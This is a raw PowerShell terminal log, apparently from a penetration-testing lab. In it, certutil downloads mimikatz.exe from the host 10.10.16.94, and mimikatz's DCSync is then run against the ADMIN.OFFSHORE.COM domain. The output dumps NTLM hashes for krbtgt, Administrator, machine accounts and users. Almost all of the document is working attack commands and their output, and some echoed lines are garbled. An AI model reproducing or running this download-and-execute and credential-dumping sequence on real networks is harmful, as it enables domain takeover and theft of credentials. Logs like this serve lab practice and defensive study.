 PS C:\temp> certutil -urlcache -split -f http://10.10.16.94/mimikatz.exe C:\temp\mimikatz.exe
ettl-ulcch -plt- t:/01.69/iiazeeC\epmmkt.xe**** Online ****
000000 ...
14ae00
CertUtil: -URLCache command completed successfully.
PS C:\temp>
PS C:\temp> .\mimikatz.exe "log" "lsadump::dcsync /all /csv" "exit"
\iiazee"o""sdm:cyc/l/s""xt
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /all /csv
[DC] 'ADMIN.OFFSHORE.COM' will be the domain
[DC] 'DC03.ADMIN.OFFSHORE.COM' will be the DC server
[DC] Exporting domain 'ADMIN.OFFSHORE.COM'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt ea9112d4beb759907688c9e267eff246 514
1107 MS01$ db505645b78f70ae01dd6cebbe4b2b8b 4096
1000 DC03$ a309490aabcffeea561fb1d8b36607d0 532480
1108 WS04$ 2abf50d13b5e08b92ac2d90c1d125b99 4096
3101 DEV$ 778f0b76a4c455a8a6b2beb8f6b9b2a9 2080
3104 CLIENT$ 138b107ad1069ee8884b6d55b0383177 2080
500 Administrator f2594c9e60abf7e28e7601db343a7e24 512
13101 dumahgrind 6f59a2db73706c68b2c6c27391363a93 512
3113 bankvault 0ce1cb01ade331cdba32d0e1fba338a1 512
mimikatz(commandline) # exit
Bye!